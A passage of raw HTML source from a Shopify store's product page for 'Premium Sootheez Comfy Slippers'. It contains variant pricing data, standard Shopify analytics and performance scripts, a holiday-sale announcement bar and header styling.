Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087365644387","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"},"sku":"MG710black44\/45-1pair","title":"M 10.5-11 \/ BLACK","untranslatedTitle":"M 10.5-11 \/ BLACK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087365939299","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"},"sku":"MG710orange44\/45-1pair","title":"M 10.5-11 \/ ORANGE","untranslatedTitle":"M 10.5-11 \/ ORANGE"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087366266979","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"},"sku":"MG710yellow44\/45-1pair","title":"M 10.5-11 \/ YELLOW","untranslatedTitle":"M 10.5-11 \/ YELLOW"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087367086179","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"},"sku":"MG710pink44\/45-1pair","title":"M 10.5-11 \/ PINK","untranslatedTitle":"M 10.5-11 \/ PINK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087346376803","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"},"sku":"MG710blue44\/45-1pair","title":"M 10.5-11 \/ BLUE","untranslatedTitle":"M 10.5-11 \/ BLUE"}],"purchasingCompany":null},},"https://sootheez.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"24750882915","storefrontBaseUrl":"https:\/\/sootheez.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Premium Sootheez Comfy Slippers\",\"vendor\":\"Sootheez\",\"id\":\"4690987122787\",\"untranslatedTitle\":\"Premium Sootheez Comfy Slippers\",\"url\":\"\/products\/pillow-slippers\",\"type\":\"Slippers\"},\"id\":\"39748380393571\",\"image\":{\"src\":\"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171\"},\"sku\":\"MG710khaki36\/37-1pair\",\"title\":\"W 5.5-7 \/ KHAKI\",\"untranslatedTitle\":\"W 5.5-7 \/ KHAKI\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4690987122787,"gid":"gid:\/\/shopify\/Product\/4690987122787","vendor":"Sootheez","type":"Slippers","handle":"pillow-slippers","variants":[{"id":39748380393571,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ KHAKI","public_title":"W 5.5-7 \/ KHAKI","sku":"MG710khaki36\/37-1pair"},{"id":33000308801635,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ BLACK","public_title":"W 5.5-7 \/ BLACK","sku":"MG710black36\/37-1pair"},{"id":33000308834403,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ ORANGE","public_title":"W 5.5-7 \/ ORANGE","sku":"MG710orange36\/37-1pair"},{"id":33000308867171,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ YELLOW","public_title":"W 5.5-7 \/ YELLOW","sku":"MG710yellow36\/37-1pair"},{"id":33000308899939,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ PINK","public_title":"W 5.5-7 \/ PINK","sku":"MG710pink36\/37-1pair"},{"id":39752044052579,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ BLUE","public_title":"W 5.5-7 \/ BLUE","sku":"MG710blue36\/37-1pair"},{"id":39748380426339,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ KHAKI","public_title":"W 7.5-8.5 \/ KHAKI","sku":"MG710khaki38\/39-1pair"},{"id":33000308932707,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ BLACK","public_title":"W 7.5-8.5 \/ BLACK","sku":"MG710black38\/39-1pair"},{"id":33000308965475,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ ORANGE","public_title":"W 7.5-8.5 \/ ORANGE","sku":"MG710orange38\/39-1pair"},{"id":33000308998243,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ YELLOW","public_title":"W 7.5-8.5 \/ YELLOW","sku":"MG710yellow38\/39-1pair"},{"id":33000309031011,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ PINK","public_title":"W 7.5-8.5 \/ PINK","sku":"MG710pink38\/39-1pair"},{"id":39752044085347,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ BLUE","public_title":"W 7.5-8.5 \/ BLUE","sku":"MG710blue38\/39-1pair"},{"id":39748380459107,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ KHAKI","public_title":"W 9-10 \/ KHAKI","sku":"MG710khaki40\/41-1pair"},{"id":33000309063779,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ BLACK","public_title":"W 9-10 \/ BLACK","sku":"MG710black40\/41-1pair"},{"id":33000309096547,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ ORANGE","public_title":"W 9-10 \/ ORANGE","sku":"MG710orange40\/41-1pair"},{"id":33000309129315,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ YELLOW","public_title":"W 9-10 \/ YELLOW","sku":"MG710yellow40\/41-1pair"},{"id":33000309162083,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ PINK","public_title":"W 9-10 \/ PINK","sku":"MG710pink40\/41-1pair"},{"id":39752044118115,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ BLUE","public_title":"W 9-10 \/ BLUE","sku":"MG710blue40\/41-1pair"},{"id":39748380491875,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ KHAKI","public_title":"W 10.5-11 \/ KHAKI","sku":"MG710khaki42\/43-1pair"},{"id":33000309194851,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ BLACK","public_title":"W 10.5-11 \/ BLACK","sku":"MG710black42\/43-1pair"},{"id":33000309227619,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ ORANGE","public_title":"W 10.5-11 \/ ORANGE","sku":"MG710orange42\/43-1pair"},{"id":33000309260387,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ YELLOW","public_title":"W 10.5-11 \/ YELLOW","sku":"MG710yellow42\/43-1pair"},{"id":33000309293155,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ PINK","public_title":"W 10.5-11 \/ PINK","sku":"MG710pink42\/43-1pair"},{"id":39752044150883,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ BLUE","public_title":"W 10.5-11 \/ BLUE","sku":"MG710blue42\/43-1pair"},{"id":39748380524643,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ KHAKI","public_title":"W 11.5-12 \/ KHAKI","sku":"MG710khaki44\/45-1pair"},{"id":33000309325923,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ BLACK","public_title":"W 11.5-12 \/ BLACK","sku":"MG710black44\/45-1pair"},{"id":33000309358691,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ ORANGE","public_title":"W 11.5-12 \/ ORANGE","sku":"MG710orange44\/45-1pair"},{"id":33000309424227,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ YELLOW","public_title":"W 11.5-12 \/ YELLOW","sku":"MG710yellow44\/45-1pair"},{"id":33000309456995,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ PINK","public_title":"W 11.5-12 \/ PINK","sku":"MG710pink44\/45-1pair"},{"id":39752044183651,"price":3499,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ BLUE","public_title":"W 11.5-12 \/ BLUE","sku":"MG710blue44\/45-1pair"},{"id":41087317639267,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ KHAKI","public_title":"M 7.0-8 \/ KHAKI","sku":"MG710khaki40\/41-1pair"},{"id":41087319507043,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ BLACK","public_title":"M 7.0-8 \/ BLACK","sku":"MG710black40\/41-1pair"},{"id":41087321243747,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ ORANGE","public_title":"M 7.0-8 \/ ORANGE","sku":"MG710orange40\/41-1pair"},{"id":41087322226787,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ YELLOW","public_title":"M 7.0-8 \/ YELLOW","sku":"MG710yellow40\/41-1pair"},{"id":41087323603043,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ PINK","public_title":"M 7.0-8 \/ PINK","sku":"MG710pink40\/41-1pair"},{"id":41087340052579,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ KHAKI","public_title":"M 8.5-9.5 \/ KHAKI","sku":"MG710khaki42\/43-1pair"},{"id":41087342116963,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ BLACK","public_title":"M 8.5-9.5 \/ BLACK","sku":"MG710black42\/43-1pair"},{"id":41087342936163,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ ORANGE","public_title":"M 8.5-9.5 \/ ORANGE","sku":"MG710orange42\/43-1pair"},{"id":41087344574563,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ YELLOW","public_title":"M 8.5-9.5 \/ YELLOW","sku":"MG710yellow42\/43-1pair"},{"id":41087345328227,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ PINK","public_title":"M 8.5-9.5 \/ PINK","sku":"MG710pink42\/43-1pair"},{"id":41087325175907,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ BLUE","public_title":"M 8.5-9.5 \/ BLUE","sku":"MG710blue42\/43-1pair"},{"id":41087365283939,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ KHAKI","public_title":"M 10.5-11 \/ KHAKI","sku":"MG710khaki44\/45-1pair"},{"id":41087365644387,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ BLACK","public_title":"M 10.5-11 \/ BLACK","sku":"MG710black44\/45-1pair"},{"id":41087365939299,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ ORANGE","public_title":"M 10.5-11 \/ ORANGE","sku":"MG710orange44\/45-1pair"},{"id":41087366266979,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ YELLOW","public_title":"M 10.5-11 \/ YELLOW","sku":"MG710yellow44\/45-1pair"},{"id":41087367086179,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ PINK","public_title":"M 10.5-11 \/ PINK","sku":"MG710pink44\/45-1pair"},{"id":41087346376803,"price":3499,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ BLUE","public_title":"M 10.5-11 \/ BLUE","sku":"MG710blue44\/45-1pair"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4690987122787,"requestId":"3ab07d19-8111-4df6-9f22-de7758eb3ffe-1768698037"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24750882915,
      theme_id: 138336960611,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sootheez.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sootheez.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sootheez.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24750882915,"isMerchantRequest":null,"themeId":138336960611,"themeCityHash":"133571398393017913","contentLanguage":"en","currency":"USD","eventMetadataId":"e41d7db6-682f-4c27-8d74-b1eb242c4999"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4690987122787,"requestId":"3ab07d19-8111-4df6-9f22-de7758eb3ffe-1768698037","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39748380393571,"productId":4690987122787,"productGid":"gid:\/\/shopify\/Product\/4690987122787","name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ KHAKI","price":"34.99","sku":"MG710khaki36\/37-1pair","brand":"Sootheez","variant":"W 5.5-7 \/ KHAKI","category":"Slippers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39748380393571,"productId":4690987122787,"productGid":"gid:\/\/shopify\/Product\/4690987122787","name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ KHAKI","price":"34.99","sku":"MG710khaki36\/37-1pair","brand":"Sootheez","variant":"W 5.5-7 \/ KHAKI","category":"Slippers","nonInteraction":true,"remote":false,"referer":"https:\/\/sootheez.com\/products\/pillow-slippers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sootheez.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sootheez.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="24750882915"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138336960611"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sootheez.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--left"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 30, 33, 35;
    --gradient-background: linear-gradient(280deg, rgba(18, 18, 18, 1) 100%, rgba(168, 255, 251, 1) 100%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="fade"
          data-autoplay="true"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.5rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>🎄 HOLIDAY SALE | UP TO 70% OFF</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.5rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>📦 FREE SHIPPING | TODAY ONLY</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17929912254563__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 60px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
    html {
      --header-height: 52px
    }
  }

  

  .header__text-icon.icon {
    font-size: 0.8rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 0.8rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.0rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center position-left header--mobile-left page-width drawer-menu header--has-menu" style="--icons-thickness:2px;">
    
    
    

<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_6 icon-hamburger--thickness-2"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
